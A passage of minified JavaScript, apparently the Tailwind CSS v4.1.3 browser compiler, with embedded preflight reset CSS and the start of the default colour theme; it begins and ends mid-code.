options`)})),...o],{resolvedConfig:s}=Ut(e,[{config:Ft(e.theme),base:t,reference:!0},...l,{config:{plugins:[Lt]},base:t,reference:!0}]),{resolvedConfig:c,replacedThemeKeys:u}=Ut(e,l),d=e.resolveThemeValue;e.resolveThemeValue=function(e,t){if("-"===e[0]&&"-"===e[1])return d(e,t);let r=h.theme(e,void 0);return Array.isArray(r)&&2===r.length?r[0]:Array.isArray(r)?r.join(", "):"string"==typeof r?r:void 0};let f,p={designSystem:e,ast:r,resolvedConfig:s,featuresRef:{set current(e){i|=e}}},h=bt({...p,referenceMode:!1});for(let{handler:e,reference:t}of s.plugins)t?(f||=bt({...p,referenceMode:!0}),e(f)):e(h);if(tt(e,c,u),zt(e,c),function(e,t){let r=e.theme.aria||{},n=e.theme.supports||{},o=e.theme.data||{};if(Object.keys(r).length>0){let e=t.variants.get("aria"),n=e?.applyFn,o=e?.compounds;t.variants.functional("aria",((e,t)=>{let o=t.value;return o&&"named"===o.kind&&o.value in r?n?.(e,{...t,value:{kind:"arbitrary",value:r[o.value]}}):n?.(e,t)}),{compounds:o})}if(Object.keys(n).length>0){let e=t.variants.get("supports"),r=e?.applyFn,o=e?.compounds;t.variants.functional("supports",((e,t)=>{let o=t.value;return o&&"named"===o.kind&&o.value in n?r?.(e,{...t,value:{kind:"arbitrary",value:n[o.value]}}):r?.(e,t)}),{compounds:o})}if(Object.keys(o).length>0){let e=t.variants.get("data"),r=e?.applyFn,n=e?.compounds;t.variants.functional("data",((e,t)=>{let n=t.value;return n&&"named"===n.kind&&n.value in o?r?.(e,{...t,value:{kind:"arbitrary",value:o[n.value]}}):r?.(e,t)}),{compounds:n})}}(c,e),function(e,t){let r=e.theme.screens||{},n=t.variants.get("min")?.order??0,o=[];for(let[e,a]of Object.entries(r)){let r=function(r){t.variants.static(e,(e=>{e.nodes=[k("@media",c,e.nodes)]}),{order:r})},i=t.variants.get(e),l=t.theme.resolveValue(e,["--breakpoint"]);if(i&&l&&!t.theme.hasDefault(`--breakpoint-${e}`))continue;let s=!0;"string"==typeof a&&(s=!1);let c=Mt(a);s?o.push(r):r(n)}if(0!==o.length){for(let[,e]of t.variants.variants)e.order>n&&(e.order+=o.length);t.variants.compareFns=new Map(Array.from(t.variants.compareFns).map((([e,t])=>(e>n&&(e+=o.length),[e,t]))));for(let[e,t]of o.entries())t(n+e+1)}}(c,e),_t(c,e),!e.theme.prefix&&s.prefix){if(s.prefix.endsWith("-")&&(s.prefix=s.prefix.slice(0,-1),console.warn(`The prefix "${s.prefix}" is invalid. Prefixes must be lowercase ASCII letters (a-z) only and is written as a variant before all utilities. We have fixed up the prefix for you. Remove the trailing \`-\` to silence this warning.`)),!Rt.test(s.prefix))throw new Error(`The prefix "${s.prefix}" is invalid. Prefixes must be lowercase ASCII letters (a-z) only.`);e.theme.prefix=s.prefix}if(!e.important&&!0===s.important&&(e.important=!0),"string"==typeof s.important){let e=s.important;A(r,((t,{replaceWith:r,parent:n})=>{if("at-rule"===t.kind&&"@tailwind"===t.name&&"utilities"===t.params)return"rule"===n?.kind&&n.selector===e||r(w(e,[t])),2}))}for(let t of s.blocklist)e.invalidCandidates.add(t);for(let e of s.content.files){if("raw"in e)throw new Error(`Error in the config file/plugin/preset. The \`content\` key contains a \`raw\` entry:\n\n${JSON.stringify(e,null,2)}\n\nThis feature is not currently supported.`);let t=!1;"!"==e.pattern[0]&&(t=!0,e.pattern=e.pattern.slice(1)),n.push({...e,negated:t})}return i}var Pt=/^(-?\d+)\.\.(-?\d+)(?:\.\.(-?\d+))?$/;function Ht(e){let t=e.indexOf("{");if(-1===t)return[e];let r=[],n=e.slice(0,t),o=e.slice(t),a=0,i=o.lastIndexOf("}");for(let e=0;e<o.length;e++){let t=o[e];if("{"===t)a++;else if("}"===t&&(a--,0===a)){i=e;break}}if(-1===i)throw new Error(`The pattern \`${e}\` is not balanced.`);let l,s=o.slice(1,i),c=o.slice(i+1);l=function(e){return Pt.test(e)}(s)?function(e){let t=e.match(Pt);if(!t)return[e];let[,r,n,o]=t,a=o?parseInt(o,10):void 0,i=[];if(/^-?\d+$/.test(r)&&/^-?\d+$/.test(n)){let e=parseInt(r,10),t=parseInt(n,10);if(void 0===a&&(a=e<=t?1:-1),0===a)throw new Error("Step cannot be zero in sequence expansion.");if(a>0)for(let r=e;r<=t;r+=a){let e=r.toString();i.push(e)}else for(let r=e;r>=t;r+=a){let e=r.toString();i.push(e)}}return i}(s):R(s,","),l=l.flatMap((e=>Ht(e)));let u=Ht(c);for(let e of u)for(let t of l)r.push(n+t+e);return r}var Yt=/^[a-z]+$/;function Zt(){throw new Error("No `loadModule` function provided to `compile`")}function Gt(){throw new Error("No `loadStylesheet` function provided to `compile`")}async function Xt(e,{base:t="",loadModule:r=Zt,loadStylesheet:n=Gt}={}){let i=0;e=[$({base:t},e)],i|=await Qe(e,t,n);let l=null,c=new s,u=[],d=[],f=null,g=null,v=[],x=[],j=[],T=[],S=null;A(e,((e,{parent:t,replaceWith:r,context:n})=>{if("at-rule"===e.kind){if("@tailwind"===e.name&&("utilities"===e.params||e.params.startsWith("utilities"))){if(null!==g)return void r([]);let t=R(e.params," ");for(let e of t)if(e.startsWith("source(")){let t=e.slice(7,-1);if("none"===t){S=t;continue}if('"'===t[0]&&'"'!==t[t.length-1]||"'"===t[0]&&"'"!==t[t.length-1]||"'"!==t[0]&&'"'!==t[0])throw new Error("`source(…)` paths must be quoted.");S={base:n.sourceBase??n.base,pattern:t.slice(1,-1)}}g=e,i|=16}if("@utility"===e.name){if(null!==t)throw new Error("`@utility` cannot be nested.");if(0===e.nodes.length)throw new Error(`\`@utility ${e.params}\` is empty. Utilities should include at least one property.`);let r=function(e){let t=e.params;return be.test(t)?r=>{let n={"--value":{usedSpacingInteger:!1,usedSpacingNumber:!1,themeKeys:new Set,literals:new Set},"--modifier":{usedSpacingInteger:!1,usedSpacingNumber:!1,themeKeys:new Set,literals:new Set}};A(e.nodes,(e=>{if("declaration"!==e.kind||!e.value||!e.value.includes("--value(")&&!e.value.includes("--modifier("))return;let t=m(e.value);p(t,(e=>{if("function"!==e.kind)return;if(!("--spacing"!==e.value||n["--modifier"].usedSpacingNumber&&n["--value"].usedSpacingNumber))return p(e.nodes,(e=>{if("function"!==e.kind||"--value"!==e.value&&"--modifier"!==e.value)return;let t=e.value;for(let r of e.nodes)if("word"===r.kind)if("integer"===r.value)n[t].usedSpacingInteger||=!0;else if("number"===r.value&&(n[t].usedSpacingNumber||=!0,n["--modifier"].usedSpacingNumber&&n["--value"].usedSpacingNumber))return 2})),0;if("--value"!==e.value&&"--modifier"!==e.value)return;let t=R(h(e.nodes),",");for(let[e,r]of t.entries())r=r.replace(/\\\*/g,"*"),r=r.replace(/--(.*?)\s--(.*?)/g,"--$1-*--$2"),r=r.replace(/\s+/g,""),r=r.replace(/(-\*){2,}/g,"-*"),"-"===r[0]&&"-"===r[1]&&!r.includes("-*")&&(r+="-*"),t[e]=r;e.nodes=m(t.join(","));for(let t of e.nodes)if("word"!==t.kind||'"'!==t.value[0]&&"'"!==t.value[0]||t.value[0]!==t.value[t.value.length-1]){if("word"===t.kind&&"-"===t.value[0]&&"-"===t.value[1]){let r=t.value.replace(/-\*.*$/g,"");n[e.value].themeKeys.add(r)}else if("word"===t.kind&&("["!==t.value[0]||"]"!==t.value[t.value.length-1])&&!Ce.includes(t.value)){console.warn(`Unsupported bare value data type: "${t.value}".\nOnly valid data types are: ${Ce.map((e=>`"${e}"`)).join(", ")}.\n`);let r=t.value,n=structuredClone(e),o="¶";p(n.nodes,((e,{replaceWith:t})=>{"word"===e.kind&&e.value===r&&t({kind:"word",value:o})}));let a="^".repeat(h([t]).length),i=h([n]).indexOf(o),l=["```css",h([e])," ".repeat(i)+a,"```"].join("\n");console.warn(l)}}else{let r=t.value.slice(1,-1);n[e.value].literals.add(r)}})),e.value=h(t)})),r.utilities.functional(t.slice(0,-2),(t=>{let n=structuredClone(e),o=t.value,a=t.modifier;if(null===o)return;let i=!1,l=!1,s=!1,c=!1,u=new Map,d=!1;if(A([n],((e,{parent:t,replaceWith:n})=>{if("rule"!==t?.kind&&"at-rule"!==t?.kind||"declaration"!==e.kind||!e.value)return;let f=m(e.value);0===(p(f,((f,{replaceWith:p})=>{if("function"===f.kind){if("--value"===f.value){i=!0;let a=Se(o,f,r);return a?(l=!0,a.ratio?d=!0:u.set(e,t),p(a.nodes),1):(i||=!1,n([]),2)}if("--modifier"===f.value){if(null===a)return n([]),2;s=!0;let e=Se(a,f,r);return e?(c=!0,p(e.nodes),1):(s||=!1,n([]),2)}}}))??0)&&(e.value=h(f))})),i&&!l||s&&!c||d&&c||a&&!d&&!c)return null;if(d)for(let[e,t]of u){let r=t.nodes.indexOf(e);-1!==r&&t.nodes.splice(r,1)}return n.nodes})),r.utilities.suggest(t.slice(0,-2),(()=>{let e=[],t=[];for(let[o,{literals:a,usedSpacingNumber:i,usedSpacingInteger:l,themeKeys:s}]of[[e,n["--value"]],[t,n["--modifier"]]]){for(let e of a)o.push(e);if(i)o.push(...ye);else if(l)for(let e of ye)de(e)&&o.push(e);for(let e of r.theme.keysInNamespaces(s))o.push(e)}return[{values:e,modifiers:t}]}))}:ke.test(t)?r=>{r.utilities.static(t,(()=>structuredClone(e.nodes)))}:null}(e);if(null===r)throw new Error(`\`@utility ${e.params}\` defines an invalid utility name. Utilities should be alphanumeric and start with a lowercase letter.`);d.push(r)}if("@source"===e.name){if(e.nodes.length>0)throw new Error("`@source` cannot have a body.");if(null!==t)throw new Error("`@source` cannot be nested.");let o=!1,a=!1,i=e.params;if("n"===i[0]&&i.startsWith("not ")&&(o=!0,i=i.slice(4)),"i"===i[0]&&i.startsWith("inline(")&&(a=!0,i=i.slice(7,-1)),'"'===i[0]&&'"'!==i[i.length-1]||"'"===i[0]&&"'"!==i[i.length-1]||"'"!==i[0]&&'"'!==i[0])throw new Error("`@source` paths must be quoted.");let l=i.slice(1,-1);if(a){let e=o?T:j,t=R(l," ");for(let r of t)for(let t of Ht(r))e.push(t)}else x.push({base:n.base,pattern:l,negated:o});return void r([])}if("@variant"===e.name&&(null===t?0===e.nodes.length?e.name="@custom-variant":(A(e.nodes,(t=>{if("at-rule"===t.kind&&"@slot"===t.name)return e.name="@custom-variant",2})),"@variant"===e.name&&v.push(e)):v.push(e)),"@custom-variant"===e.name){if(null!==t)throw new Error("`@custom-variant` cannot be nested.");r([]);let[n,o]=R(e.params," ");if(!Be.test(n))throw new Error(`\`@custom-variant ${n}\` defines an invalid variant name. Variants should only contain alphanumeric, dashes or underscore characters.`);if(e.nodes.length>0&&o)throw new Error(`\`@custom-variant ${n}\` cannot have both a selector and a body.`);if(0===e.nodes.length){if(!o)throw new Error(`\`@custom-variant ${n}\` has no selector or body.`);let e=R(o.slice(1,-1),",");if(0===e.length||e.some((e=>""===e.trim())))throw new Error(`\`@custom-variant ${n} (${e.join(",")})\` selector is invalid.`);let t=[],r=[];for(let n of e)n=n.trim(),"@"===n[0]?t.push(n):r.push(n);return void u.push((e=>{e.variants.static(n,(e=>{let n=[];r.length>0&&n.push(w(r.join(", "),e.nodes));for(let r of t)n.push(b(r,e.nodes));e.nodes=n}),{compounds:Le([...r,...t])})}))}return void u.push((t=>{t.variants.fromAst(n,e.nodes)}))}if("@media"===e.name){let t=R(e.params," "),o=[];for(let r of t)if(r.startsWith("source(")){let t=r.slice(7,-1);A(e.nodes,((e,{replaceWith:r})=>{if("at-rule"===e.kind&&"@tailwind"===e.name&&"utilities"===e.params)return e.params+=` source(${t})`,r([$({sourceBase:n.base},[e])]),2}))}else if(r.startsWith("theme(")){let t=r.slice(6,-1),n=t.includes("reference");A(e.nodes,(e=>{if("at-rule"!==e.kind){if(n)throw new Error('Files imported with `@import "…" theme(reference)` must only contain `@theme` blocks.\nUse `@reference "…";` instead.');return 0}if("@theme"===e.name)return e.params+=" "+t,1}))}else if(r.startsWith("prefix(")){let t=r.slice(7,-1);A(e.nodes,(e=>{if("at-rule"===e.kind&&"@theme"===e.name)return e.params+=` prefix(${t})`,1}))}else"important"===r?l=!0:"reference"===r?e.nodes=[$({reference:!0},e.nodes)]:o.push(r);o.length>0?e.params=o.join(" "):t.length>0&&r(e.nodes)}if("@theme"===e.name){let[t,o]=function(e){let t=0,r=null;for(let n of R(e," "))"reference"===n?t|=2:"inline"===n?t|=1:"default"===n?t|=4:"static"===n?t|=8:n.startsWith("prefix(")&&n.endsWith(")")&&(r=n.slice(7,-1));return[t,r]}(e.params);if(n.reference&&(t|=2),o){if(!Yt.test(o))throw new Error(`The prefix "${o}" is invalid. Prefixes must be lowercase ASCII letters (a-z) only.`);c.prefix=o}return A(e.nodes,(r=>{if("at-rule"===r.kind&&"@keyframes"===r.name)return c.addKeyframes(r),1;if("comment"===r.kind)return;if("declaration"===r.kind&&r.property.startsWith("--"))return void c.add(a(r.property),r.value??"",t);let n=C([k(e.name,e.params,[r])]).split("\n").map(((e,t,r)=>`${0===t||t>=r.length-2?" ":">"} ${e}`)).join("\n");throw new Error(`\`@theme\` blocks must only contain custom properties or \`@keyframes\`.\n\n${n}`)})),f?r([]):(f=w(":root, :host",[]),r([f])),1}}}));let K=Ie(c);if(l&&(K.important=l),T.length>0)for(let e of T)K.invalidCandidates.add(e);i|=await It({designSystem:K,base:t,ast:e,loadModule:r,sources:x});for(let e of u)e(K);for(let e of d)e(K);if(f){let t=[];for(let[e,r]of K.theme.entries())2&r.options||t.push(y(o(e),r.value));let r=K.theme.getKeyframes();for(let t of r)e.push($({theme:!0},[z([t])]));f.nodes=[$({theme:!0},t)]}if(g){let e=g;e.kind="context",e.context={}}if(v.length>0){for(let e of v){let t=w("&",e.nodes),r=e.params,n=K.parseVariant(r);if(null===n)throw new Error(`Cannot use \`@variant\` with unknown variant: ${r}`);if(null===He(t,n,K.variants))throw new Error(`Cannot use \`@variant\` with variant: ${r}`);Object.assign(e,t)}i|=32}return i|=Oe(e,K),i|=Xe(e,K),A(e,((e,{replaceWith:t})=>{if("at-rule"===e.kind)return"@utility"===e.name&&t([]),1})),{designSystem:K,ast:e,sources:x,root:S,utilitiesNode:g,features:i,inlineCandidates:j}}async function Jt(e,r={}){let n=t(e),o=await async function(e,t={}){let{designSystem:r,ast:n,sources:o,root:a,utilitiesNode:i,features:l,inlineCandidates:s}=await Xt(e,t);function c(e){r.invalidCandidates.add(e)}n.unshift(x("! tailwindcss v4.1.3 | MIT License | https://tailwindcss.com "));let u=new Set,d=null,f=0,p=!1;for(let e of s)r.invalidCandidates.has(e)||(u.add(e),p=!0);return{sources:o,root:a,features:l,build(o){if(0===l)return e;if(!i)return d??=T(n,r,t.polyfills),d;let a=p,s=!1;p=!1;let h=u.size;for(let e of o)if(!r.invalidCandidates.has(e))if("-"===e[0]&&"-"===e[1]){let t=r.theme.markUsedVariable(e);a||=t,s||=t}else u.add(e),a||=u.size!==h;if(!a)return d??=T(n,r,t.polyfills),d;let m=Pe(u,r,{onInvalidCandidate:c}).astNodes;return s||f!==m.length?(f=m.length,i.nodes=m,d=T(n,r,t.polyfills),d):(d??=T(n,r,t.polyfills),d)}}}(n,r),a=n,i=e;return{...o,build(e){let t=o.build(e);return t===a||(i=C(t),a=t),i}}}var Qt={index:"@layer theme, base, components, utilities;\n\n@import './theme.css' layer(theme);\n@import './preflight.css' layer(base);\n@import './utilities.css' layer(utilities);\n",preflight:"/*\n  1. Prevent padding and border from affecting element width. (https://github.com/mozdevs/cssremedy/issues/4)\n  2. Remove default margins and padding\n  3. Reset all borders.\n*/\n\n*,\n::after,\n::before,\n::backdrop,\n::file-selector-button {\n  box-sizing: border-box; /* 1 */\n  margin: 0; /* 2 */\n  padding: 0; /* 2 */\n  border: 0 solid; /* 3 */\n}\n\n/*\n  1. Use a consistent sensible line-height in all browsers.\n  2. Prevent adjustments of font size after orientation changes in iOS.\n  3. Use a more readable tab size.\n  4. Use the user's configured `sans` font-family by default.\n  5. Use the user's configured `sans` font-feature-settings by default.\n  6. Use the user's configured `sans` font-variation-settings by default.\n  7. Disable tap highlights on iOS.\n*/\n\nhtml,\n:host {\n  line-height: 1.5; /* 1 */\n  -webkit-text-size-adjust: 100%; /* 2 */\n  tab-size: 4; /* 3 */\n  font-family: --theme(\n    --default-font-family,\n    ui-sans-serif,\n    system-ui,\n    sans-serif,\n    'Apple Color Emoji',\n    'Segoe UI Emoji',\n    'Segoe UI Symbol',\n    'Noto Color Emoji'\n  ); /* 4 */\n  font-feature-settings: --theme(--default-font-feature-settings, normal); /* 5 */\n  font-variation-settings: --theme(--default-font-variation-settings, normal); /* 6 */\n  -webkit-tap-highlight-color: transparent; /* 7 */\n}\n\n/*\n  1. Add the correct height in Firefox.\n  2. Correct the inheritance of border color in Firefox. (https://bugzilla.mozilla.org/show_bug.cgi?id=190655)\n  3. Reset the default border style to a 1px solid border.\n*/\n\nhr {\n  height: 0; /* 1 */\n  color: inherit; /* 2 */\n  border-top-width: 1px; /* 3 */\n}\n\n/*\n  Add the correct text decoration in Chrome, Edge, and Safari.\n*/\n\nabbr:where([title]) {\n  -webkit-text-decoration: underline dotted;\n  text-decoration: underline dotted;\n}\n\n/*\n  Remove the default font size and weight for headings.\n*/\n\nh1,\nh2,\nh3,\nh4,\nh5,\nh6 {\n  font-size: inherit;\n  font-weight: inherit;\n}\n\n/*\n  Reset links to optimize for opt-in styling instead of opt-out.\n*/\n\na {\n  color: inherit;\n  -webkit-text-decoration: inherit;\n  text-decoration: inherit;\n}\n\n/*\n  Add the correct font weight in Edge and Safari.\n*/\n\nb,\nstrong {\n  font-weight: bolder;\n}\n\n/*\n  1. Use the user's configured `mono` font-family by default.\n  2. Use the user's configured `mono` font-feature-settings by default.\n  3. Use the user's configured `mono` font-variation-settings by default.\n  4. Correct the odd `em` font sizing in all browsers.\n*/\n\ncode,\nkbd,\nsamp,\npre {\n  font-family: --theme(\n    --default-mono-font-family,\n    ui-monospace,\n    SFMono-Regular,\n    Menlo,\n    Monaco,\n    Consolas,\n    'Liberation Mono',\n    'Courier New',\n    monospace\n  ); /* 1 */\n  font-feature-settings: --theme(--default-mono-font-feature-settings, normal); /* 2 */\n  font-variation-settings: --theme(--default-mono-font-variation-settings, normal); /* 3 */\n  font-size: 1em; /* 4 */\n}\n\n/*\n  Add the correct font size in all browsers.\n*/\n\nsmall {\n  font-size: 80%;\n}\n\n/*\n  Prevent `sub` and `sup` elements from affecting the line height in all browsers.\n*/\n\nsub,\nsup {\n  font-size: 75%;\n  line-height: 0;\n  position: relative;\n  vertical-align: baseline;\n}\n\nsub {\n  bottom: -0.25em;\n}\n\nsup {\n  top: -0.5em;\n}\n\n/*\n  1. Remove text indentation from table contents in Chrome and Safari. (https://bugs.chromium.org/p/chromium/issues/detail?id=999088, https://bugs.webkit.org/show_bug.cgi?id=201297)\n  2. Correct table border color inheritance in all Chrome and Safari. (https://bugs.chromium.org/p/chromium/issues/detail?id=935729, https://bugs.webkit.org/show_bug.cgi?id=195016)\n  3. Remove gaps between table borders by default.\n*/\n\ntable {\n  text-indent: 0; /* 1 */\n  border-color: inherit; /* 2 */\n  border-collapse: collapse; /* 3 */\n}\n\n/*\n  Use the modern Firefox focus style for all focusable elements.\n*/\n\n:-moz-focusring {\n  outline: auto;\n}\n\n/*\n  Add the correct vertical alignment in Chrome and Firefox.\n*/\n\nprogress {\n  vertical-align: baseline;\n}\n\n/*\n  Add the correct display in Chrome and Safari.\n*/\n\nsummary {\n  display: list-item;\n}\n\n/*\n  Make lists unstyled by default.\n*/\n\nol,\nul,\nmenu {\n  list-style: none;\n}\n\n/*\n  1. Make replaced elements `display: block` by default. (https://github.com/mozdevs/cssremedy/issues/14)\n  2. Add `vertical-align: middle` to align replaced elements more sensibly by default. (https://github.com/jensimmons/cssremedy/issues/14#issuecomment-634934210)\n      This can trigger a poorly considered lint error in some tools but is included by design.\n*/\n\nimg,\nsvg,\nvideo,\ncanvas,\naudio,\niframe,\nembed,\nobject {\n  display: block; /* 1 */\n  vertical-align: middle; /* 2 */\n}\n\n/*\n  Constrain images and videos to the parent width and preserve their intrinsic aspect ratio. (https://github.com/mozdevs/cssremedy/issues/14)\n*/\n\nimg,\nvideo {\n  max-width: 100%;\n  height: auto;\n}\n\n/*\n  1. Inherit font styles in all browsers.\n  2. Remove border radius in all browsers.\n  3. Remove background color in all browsers.\n  4. Ensure consistent opacity for disabled states in all browsers.\n*/\n\nbutton,\ninput,\nselect,\noptgroup,\ntextarea,\n::file-selector-button {\n  font: inherit; /* 1 */\n  font-feature-settings: inherit; /* 1 */\n  font-variation-settings: inherit; /* 1 */\n  letter-spacing: inherit; /* 1 */\n  color: inherit; /* 1 */\n  border-radius: 0; /* 2 */\n  background-color: transparent; /* 3 */\n  opacity: 1; /* 4 */\n}\n\n/*\n  Restore default font weight.\n*/\n\n:where(select:is([multiple], [size])) optgroup {\n  font-weight: bolder;\n}\n\n/*\n  Restore indentation.\n*/\n\n:where(select:is([multiple], [size])) optgroup option {\n  padding-inline-start: 20px;\n}\n\n/*\n  Restore space after button.\n*/\n\n::file-selector-button {\n  margin-inline-end: 4px;\n}\n\n/*\n  Reset the default placeholder opacity in Firefox. (https://github.com/tailwindlabs/tailwindcss/issues/3300)\n*/\n\n::placeholder {\n  opacity: 1;\n}\n\n/*\n  Set the default placeholder color to a semi-transparent version of the current text color in browsers that do not\n  crash when using `color-mix(…)` with `currentcolor`. (https://github.com/tailwindlabs/tailwindcss/issues/17194)\n*/\n\n@supports (not (-webkit-appearance: -apple-pay-button)) /* Not Safari */ or\n  (contain-intrinsic-size: 1px) /* Safari 17+ */ {\n  ::placeholder {\n    color: color-mix(in oklab, currentcolor 50%, transparent);\n  }\n}\n\n/*\n  Prevent resizing textareas horizontally by default.\n*/\n\ntextarea {\n  resize: vertical;\n}\n\n/*\n  Remove the inner padding in Chrome and Safari on macOS.\n*/\n\n::-webkit-search-decoration {\n  -webkit-appearance: none;\n}\n\n/*\n  1. Ensure date/time inputs have the same height when empty in iOS Safari.\n  2. Ensure text alignment can be changed on date/time inputs in iOS Safari.\n*/\n\n::-webkit-date-and-time-value {\n  min-height: 1lh; /* 1 */\n  text-align: inherit; /* 2 */\n}\n\n/*\n  Prevent height from changing on date/time inputs in macOS Safari when the input is set to `display: block`.\n*/\n\n::-webkit-datetime-edit {\n  display: inline-flex;\n}\n\n/*\n  Remove excess padding from pseudo-elements in date/time inputs to ensure consistent height across browsers.\n*/\n\n::-webkit-datetime-edit-fields-wrapper {\n  padding: 0;\n}\n\n::-webkit-datetime-edit,\n::-webkit-datetime-edit-year-field,\n::-webkit-datetime-edit-month-field,\n::-webkit-datetime-edit-day-field,\n::-webkit-datetime-edit-hour-field,\n::-webkit-datetime-edit-minute-field,\n::-webkit-datetime-edit-second-field,\n::-webkit-datetime-edit-millisecond-field,\n::-webkit-datetime-edit-meridiem-field {\n  padding-block: 0;\n}\n\n/*\n  Remove the additional `:invalid` styles in Firefox. (https://github.com/mozilla/gecko-dev/blob/2f9eacd9d3d995c937b4251a5557d95d494c9be1/layout/style/res/forms.css#L728-L737)\n*/\n\n:-moz-ui-invalid {\n  box-shadow: none;\n}\n\n/*\n  Correct the inability to style the border radius in iOS Safari.\n*/\n\nbutton,\ninput:where([type='button'], [type='reset'], [type='submit']),\n::file-selector-button {\n  appearance: button;\n}\n\n/*\n  Correct the cursor style of increment and decrement buttons in Safari.\n*/\n\n::-webkit-inner-spin-button,\n::-webkit-outer-spin-button {\n  height: auto;\n}\n\n/*\n  Make elements with the HTML hidden attribute stay hidden by default.\n*/\n\n[hidden]:where(:not([hidden='until-found'])) {\n  display: none !important;\n}\n",theme:"@theme default {\n  --font-sans:\n    ui-sans-serif, system-ui, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol',\n    'Noto Color Emoji';\n  --font-serif: ui-serif, Georgia, Cambria, 'Times New Roman', Times, serif;\n  --font-mono:\n    ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, 'Liberation Mono', 'Courier New',\n    monospace;\n\n  --color-red-50: oklch(97.1% 0.013 17.38);\n  --color-red-100: oklch(93.6% 0.032 17.717);\n  --color-red-200: oklch(88.5% 0.062 18.334);\n  --color-red-300: oklch(80.8% 0.114 19.571);\n  --color-red-400: oklch(70.4% 0.191 22.216);\n  --color-red-500: oklch(63.7% 0.237 25.331);\n  --color-red-600: oklch(57.7% 0.245 27.325);\n  --color-red-700: oklch(50.5% 0.213 27.518);\n  --color-red-800: oklch(44.4% 0.177 26.899);\n  --color-red-900: oklch(39.6% 0.141 25.723);\n  --color-red-950: oklch(25.8% 0.092 26.042);\n\n  --color-orange-50: oklch(98% 0.016 73.684);\n  --color-orange-100: oklch(95.4% 0.038 75.164);\n  --color-orange-200: oklch(90.1% 0.076 70.697);\n  --color-orange-300: oklch(83.7% 0.128 66.29);\n  --color-orange-400: oklch(75% 0.183 55.934);\n  --color-orange-500: oklch(70.5% 0.213 47.604);\n  --color-orange-600: oklch(64.6% 0.222 41.116);\n  --color-orange-700: oklch(55.3% 0.195 38.402);\n  --color-orange-800: oklch(47% 0.157 37.304);\n  --color-orange-900: oklch(40.8% 0.123 38.172);\n  --color-orange-950: oklch(26.6% 0.079 36.259);\n\n  --color-amber-50: oklch(98.7% 0.022 95.277);\n  --color-amber-100: oklch(96.2% 0.059 95.617);\n  --color-amber-200: oklch(92.4% 0.12 95.746);\n  --color-amber-300: oklch(87.9% 0.169 91.605);\n  --color-amber-400: oklch(82.8% 0.189 84.429);\n  --color-amber-500: oklch(76.9% 0.188 70.08);\n  --color-amber-600: oklch(66.6% 0.179 58.318);\n  --color-amber-700: oklch(55.5% 0.163 48.998);\n  --color-amber-800: oklch(47.3% 0.137 46.201);\n  --color-amber-900: oklch(41.4% 0.112 45.904);\n  --color-amber-950: oklch(27.9% 0.077 45.635);\n\n  --color-yellow-50: oklch(98.7% 0.026 102.212);\n  --color-yellow-100: oklch(97.3% 0.071 103.193);\n  --color-yellow-200: oklch(94.5% 0.129 101.54);\n  --color-yellow-300: oklch(90.5% 0.182 98.111);\n  --color-yellow-400: oklch(85.2% 0.199 91.936);\n  --color-yellow-500: oklch(79.5% 0.184 86.047);\n  --color-yellow-600: oklch(68.1% 0.162 75.834);\n  --color-yellow-700: oklch(55.4% 0.135 66.442);\n  --color-yellow-800: oklch(47.6% 0.114 61.907);\n  --color-yellow-900: oklch(42.1% 0.095 57.708);\n  --color-yellow-950: oklch(28.6% 0.066 53.813);\n\n  --color-lime-50: oklch(98.6% 0.031 120.757);\n  --color-lime-100: oklch(96.7% 0.067 122.328);\n  --color-lime-200: oklch(93.8% 0.127 124.321);\n  --color-lime-300: oklch(89.7% 0.196 126.665);\n  --color-lime-400: oklch(84.1% 0.238 128.85);\n  --color-lime-500: oklch(76.8% 0.233 130.85);\n  --color-lime-600: oklch(64.8% 0.2 131.684);\n  --color-lime-700: oklch(53.2% 0.157 131.589);\n  --color-lime-800: oklch(45.3% 0.124 130.933);\n  --color-lime-900: oklch(40.5% 0.101 131.063);\n  --color-lime-950: oklch(27.4% 0.072 132.109);\n\n  --color-green-50: oklch(98.2% 0.018 155.826);\n  --color-green-100: oklch(96.2% 0.044 156.743);\n  --color-green-200: oklch(92.5% 0.084 155.995);\n  --color-green-300: oklch(87.1% 0.15 154.449);\n  --color-green-400: oklch(79.2% 0.209 151.711);\n  --color-green-500: oklch(72.3% 0.219 149.579);\n  --color-green-600: oklch(62.7% 0.194 149.214);\n  --color-green-700: oklch(52.7% 0.154 150.069);\n  --color-green-800: oklch(44.8% 0.119 151.328);\n  --color-green-900: oklch(39.3% 0.095 152.535);\n  --color-green-950: oklch(26.6% 0.065 152.934);\n\n  --color-emerald-50: oklch(97.9% 0.021 166.113);\n  --color-emerald-100: oklch(95% 0.052 163.051);\n  --color-emerald-200: oklch(90.5% 0.093 164.15);\n  --color-emerald-300: oklch(84.5% 0.143 164.978);\n  --color-emerald-400: oklch(76.5% 0.177 163.223);\n  --color-emerald-500: oklch(69.6% 0.17 162.48);\n  --color-emerald-600: oklch(59.6% 0.145 163.225);\n  --color-emerald-700: oklch(50.8% 0.118 165.612);\n  --color-emerald-800: oklch(43.2% 0.095 166.913);\n  --color-emerald-900: oklch(37.8% 0.077 168.94);\n  --color-emerald-950: oklch(26.2% 0.051 172.552);\n\n  --color-teal-50: oklch(98.4% 0.014 180.72);\n  --color-teal-100: oklch(95.3% 0.051 180.801);\n  --color-teal-200: oklch(91% 0.096 180.426);\n  --color-teal-300: oklch(85.5% 0.138 181.071);\n  --color-teal-400: oklch(77.7% 0.152 181.912);\n  --color-teal-500: oklch(70.4% 0.14 182.503);\n  --color-teal-600: oklch(60% 0.118 184.704);\n  --color-teal-700: oklch(51.1% 0.096 186.391);\n  --color-teal-800: oklch(43.7% 0.078 188.216);\n  --color-teal-900: oklch(38.6% 0.063 188.416);\n  --color-teal-950: oklch(27.7% 0.046 192.524);\n\n  --color-cyan-50: oklch(98.4% 0.019 200.873);\n  --color-cyan-100: oklch(95.6% 0.045 203.388);\n  --color-cyan-200: oklch(91.7% 0.08 205.041);\n  --color-cyan-300: oklch(86.5% 0.127 207.078);\n  --color-cyan-400: oklch(78.9% 0.154 211.53);\n  --color-cyan-500: oklch(71.5% 0.143 215.221);\n  --color-cyan-600: oklch(60.9% 0.126 221.723);\n  --color-cyan-700: oklch(52% 0.105 223.128);\n  --color-cyan-800: oklch(45% 0.085 224.283);\n  --color-cyan-900: oklch(39.8% 0.07 227.392);\n  --color-cyan-950: oklch(30.2% 0.056 229.695);\n\n  --color-sky-50: oklch(97.7% 0.013 236.62);\n  --color-sky-100: oklch(95.1% 0.026 236.824);\n  --color-sky-200: oklch(90.1% 0.058 230.902);\n 